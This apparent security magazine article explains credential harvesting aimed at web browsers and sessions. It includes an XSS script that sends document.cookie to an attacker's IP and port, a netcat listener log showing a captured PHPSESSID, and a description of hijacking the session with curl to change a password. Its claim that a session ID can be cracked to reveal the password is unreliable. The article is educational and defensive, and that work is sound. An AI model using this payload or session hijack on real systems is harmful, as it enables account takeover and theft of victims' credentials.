Credential harvesting at the network interstice

Where the Wild Things Are

Brute forcing the web browser and the conversations it has with Internet-based resources now seems to be the primary hacking method. Although many people still use their Microsoft Outlook clients, the web browser is where most users store their credentials to check email, log on to cloud services, use social media, and generally do what they do every day. This means the browser and its subsequent transactions are the main target of credential harvesters worldwide.

Credential harvesting is the practice of obtaining usernames and passwords illicitly and then either selling them to the highest bidder (often on the dark web) or handing them over to an attacker – a relatively new practice. (See the "Have I Been Harvested?" box.) Traditionally, hackers were interested in compromising systems either smash-and-grab style or as "full-stack" attackers trying to control systems through long-term advanced persistent threat (APT) techniques. These methods are really no longer the most popular. Many attackers simply focus on obtaining credential information, which can include usernames, passwords, and associated metadata, such as email addresses, connection data, and the equipment potential victims use every day.

Harvester Targets

Credential harvesters usually attack wherever the action is. I tend to describe the current credential harvesting landscape by stealing the title from Maurice Sendak's children's story Where the Wild Things Are; in this case, they're most likely user credentials, including, in order (according to me):

- Web browsers for stored credentials and session information stolen through cross-site scripting (XSS) attacks and social engineering, because the web browser remains the primary way to access online identities.

- Internet-based databases and web servers for email and social media accounts and logins to cloud services, such as Amazon Web Services (AWS), Google Cloud, and Alibaba.

- Operating systems (e.g., Linux, Windows, and related IoT systems) for information in the network "interstice," which is where one technology connects to and works with another technology.

Hackers take advantage of interstices. If you've ever read your email, you've participated in an interstice: Your brain is one technology; the email client is another, and email is the primary means of conducting social engineering attacks.

How Browsers Communicate with Servers

Hackers naturally target the most credential-rich resource, which remains the web browser. With this tool, you usually access your email, social media, and especially cloud services. Each time you administer AWS, Google Cloud, or Alibaba Cloud, you're creating another interstice, where browser-based technologies meet cloud services. Credential harvesters are especially interested in hacking the client side of this browser and cloud equation, because they can use social engineering tactics, in addition to exploiting the browser itself.

Browsers are also pretty chatty and open. Even during an encrypted session, a browser will communicate sensitive information, which sometimes is encrypted. However, sometimes metadata, which includes the first parts of a negotiated Transport Layer Security (TLS) or Secure Sockets Layer (SSL) session, are not encrypted, which means an attacker could identify the particular language a web script might be using (e.g., PHP, Python), as well as where the web server's scripts are stored.



Remember that any web browser, whether it is found on a mobile device or a PC, isn't really a monolithic structure. It's a collection of individual applications and elements (Figure 1). Each time these elements communicate with each other, with the host operating system, or with remote systems in particular, they create an interstice. The primary interstices that credential harvesters attack include the interpreter, the network stack, and the caching and storage features. They also attack persistence mechanisms, which include cookies and add-on applications.



When exploiting the browser, attackers generally focus on the interstice created between user mode and kernel mode. User mode is where you spend most of your time: the non-administrative/non-root user space that does the job of creating HTTP connections and network sockets. Figure 2 shows how the modes are generally separated; however, when an attacker discovers a flaw, the distinction between user mode and kernel mode is erased, creating a condition in which credential harvesters can thrive.

Flaws occur in two ways: first, through the browser code itself. Chances are, you've received dire warnings to update your browser because of flaws in the internal code that can lead to either a buffer overflow condition or a failure in a sandbox component. The second issue is far more insidious, because it is where a browser does its job properly but processes code that defeats all security measures, including firewalls, proxy servers, and antivirus.

When this separation collapses, either through a buffer overflow or through a manipulated user, credential harvesters thrive. When a user is tricked into going to a site that contains XXS code, few browser-related controls can help. (See the "XSS Attack Types" box.) The best way to apply controls is to improve logging on the web server, use two-factor authentication (2FA), and use privileged access management (PAM) software.

Anatomy of a Web Session







Figure 3 provides a quick overview of a typical web session. To conduct a brute force attack, all you need to learn is the exact sequence and syntax used by a particular application. Once you have determined how a web server formats steps 2 and 3, you can imitate this section. Many times, this information can be gathered by a simple packet sniffer such as Wireshark or more sophisticated tools such as Burp Suite [3]. Figures 4 and 5 show how these tools can capture entire web sessions.

In each of the sessions, notice how the following metadata has been exposed:

- Communication method: HTTP sessions communicate in either GET or POST methods. In this case, the GET method is used.

- Script: In this case, the script is

/login.php. - Current ID of the HTTP session: Here, a PHP session is being viewed, which is important because, in some cases, the PHP developer might make the mistake of storing password information inside the cookie. If that's the case, the credential harvester has now reached the goal of obtaining a password.

Now, the credential harvester can take the next step.

An Applied Example



Suppose a user, who I will call the "extranet client," has logged in to a legitimate session with a second system, as shown in Figure 6. This person is going to be the victim system. System 2 is the legitimate company extranet. System 3 is the server with the bad script, and system 4 is the credential harvester's system. This is a simple example. All the attacker needs to do is create a file that contains the "bad script," as in the following JavaScript:

<script>new Image ().src="http://185.25.54.55:8080/"+document.cookie;</script>

Using this bad script, a credential harvester can create a simple HTML5 – or even just a simple text – file and somehow convince a user to click on it. The victim's browser will immediately open a connection to port 8080 of the attacker's 185.25.54.55 system.

The victim has now created a new connection to the attacker's system. Furthermore, the attacker, who is now listening to port 8080, his attacking system, now has the user's session key and has access to the session cookie that the victim obtained during their legitimate session. This particular attack is relatively attractive, because it distributes the attack over several systems, making the connection somewhat more difficult for security information event monitor (SIEM) and intrusion detection tools to discover.



To listen for the session cookie, all the attacker needs to do is listen for the connection with an application such as Netcat. The session information that the attacker receives will appear similar to Listing 1.

Listing 1: Session Information

james@185.25.54.55:~$ sudo netcat -lvp 8080 Listening on [0.0.0.0] (family 0, port 8080) Connection from 73.181.184.225 55592 received! GET / HTTP/1.1 Host: localhost:8080 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: image/webp,*/* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Cookie: PHPSESSID=bv3jerd7e9s2hsi2hs8cv2r7ua; security=impossible 208.54.155.25/scripts/csrf/

The key information in this connection is that the website uses PHP and keeps its PHP scripts in the /scripts/csrf/ directory, right off of the web server's /html/ directory. Also critical is the cookie information, which in this case gives the session ID (PHPSESSID), as well as the level of security. Now the harvester knows how system 2 (the one with IP address 208.54.155.25) communicates.

Exploiting the Web Session Syntax

Now, the credential harvester can do any number of things. With access to PHPSESSID, which in this case includes the password the victim uses to log in to system 2, the attacker can simply enter this particular session ID into a website (e.g., http://crackstation.net), which obtains the password from PHPSESSID.



If the credential harvester wants to go further, they can even change the password of the user currently accessing system 2 (the company extranet server), as long as two conditions are in effect: (1) the user is still logged in and (2) the session ID information is current. In many sessions, the session ID will time out eventually (e.g., after 15 minutes).

Figures 7 and 8 provide a simplified example of how an attacker can use PHPSESSID information to manipulate an active session. In Figure 7, the credential harvester is listening for a PHP session on port 1234. The session information appears in the cookie – in this case, the PHPSESSID at the bottom of the image. With this information and the metadata information obtained from either Wireshark or Burp Suite, it is possible to wage the attack, as shown in Figure 8.

curl command can be used to change a password for an active session.Using the curl command, the credential harvester in this case has imitated the PHP session and changed the password. Now, the legitimate user of this particular site will find that their password does not work.

Conclusion

Credential harvesting occurs in various forms, and it's up to you to determine the best way to respond to it. Formulate and base your response according to the most important resources you need to protect and focus on those. Identify how credential harvesters can best use information against those resources, and apply the most appropriate security controls (see the "Security Controls and Credential Harvesting" box).

Hackers can continue using the age-old EternalBlue attack and go after unpatched Windows 10 systems, or even the Windows 7 systems that will, most likely, be around for some time. They can always insinuate their way into the hearts of operating systems and browsers through social engineering, but if you learn more about the techniques these harvesters use, you can then apply the appropriate controls.